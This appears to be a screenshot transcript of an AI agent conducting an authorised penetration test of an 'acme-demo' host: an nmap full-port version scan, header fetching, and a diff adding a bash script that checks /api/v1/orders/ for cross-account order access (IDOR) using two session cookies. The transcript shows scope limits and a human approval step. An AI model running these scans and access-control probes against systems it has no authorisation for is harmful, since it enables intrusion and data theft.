 artex
新对话
工作区
对话 1
演示：把结论收敛成三条 1 分钟
旧管线任务 2
acme-demo 授权渗透 ··· 8 分钟
acme-demo 历史基线 1 天
A ARTEX
vdev
3
acme-demo 授权渗透 done 对话 轨迹 检查点 用量 3 已结束
1. 对 10.20.30.11 补服务版本（上一轮只拿到端口，没有版本）
2. 取 443 的首页与响应头，判断框架与中间件
3. 对 /api/v1/orders/ 验一次越权（需要两个账号，已有一个）
范围以 AUTH-2026-014 为准，不碰生产库、不发压测。
Bash
nmap -sV -Pn -T4 -p- --min-rate 800 10.20.30.11
8080 上是 Jetty 9.4.43 —— 这个版本在 2021 年之后有过若干反序列化与路径穿越问题，值得单独看。 先把 443 的首页与响应头取回
来确认前端框架，再决定要不要深挖 8080。
Bash
curl -sS -k -D- -o /tmp/home.html https://acme-demo.example/ | head -30
首页是管理后台（不是商城前台），前面挡的是 nginx 1.24.0，会话靠 sid Cookie —— 只有 HttpOnly，没有
SameSite。
下一步验 /api/v1/orders/ 的横向越权。这条路径上一轮只在未登录状态下拿到 401，没有验证登录后换账号读别
人的订单。
Write
Write scripts/orders-idor.sh
Agent × 2
展开
需要审批：Write #3
{
"file_path": "/tmp/acme-shots/orders-idor.sh"
}
显示完整输入 拒绝 允许
acme-demo 标准模式
今天要我做什么？
未配置模型 选择 平台管控 11%
项目 文件 DIFF 终端
scripts/orders-idor.sh
--- a/scripts/orders-idor.sh
+++ b/scripts/orders-idor.sh
@@ -1,4 +1,4 @@
#!/usr/bin/env bash
+# 用两个账号的 Cookie 交叉请求同一订单号，确认是否存
在横向越权。
set -euo pipefail
-# TODO: 补越权验证
@@ -2,3 +3,14 @@
set -euo pipefail
-# TODO: 补越权验证
+BASE_URL="https://acme-demo.example"
+A_SID=${A_SID:?需要账号 A 的 sid}
+B_SID=${B_SID:?需要账号 B 的 sid}
+ORDER=${ORDER:-10086}
+
+code_a=$(curl -sS -k -o /tmp/a.json -w '%
{http_code}' -H "Cookie: sid=${A_SID}"
"${BASE_URL}/api/v1/orders/${ORDER}")
+code_b=$(curl -sS -k -o /tmp/b.json -w '%
{http_code}' -H "Cookie: sid=${B_SID}"
"${BASE_URL}/api/v1/orders/${ORDER}")
+
+echo "A -> ${code_a}  B -> ${code_b}"
+if [ "$code_b" = "200" ] && cmp -s /tmp/a.json
/tmp/b.json; then
+  echo "越权成立：B 读到了 A 的订单，且响应体一致"
+fi